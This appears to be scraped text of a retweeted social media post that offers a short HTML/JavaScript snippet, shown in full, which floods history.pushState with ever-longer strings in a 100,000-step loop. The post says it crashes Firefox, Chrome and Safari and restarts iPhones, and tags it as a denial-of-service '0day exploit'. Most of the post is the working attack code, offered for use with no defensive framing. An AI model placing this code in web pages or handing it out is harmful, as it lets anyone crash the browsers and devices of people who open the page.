 雪碧0xroot 转推了
Cyber Security @cyber__sec · 1月18日
Crash firefox, chrome, safari browsers, and also restart iphone using
this javascript code. #dos #0day #exploit
1 <html>
2 <body>
3 <script>
4 var total = "";
5 for(var i = 0; i < 100000; i++)
6 {
7 total = total + i.toString();
8 history.pushState(0,0,total);
9 }
10 </script>
11 </body>
12 </html>
FREEBUF
27 57
实验楼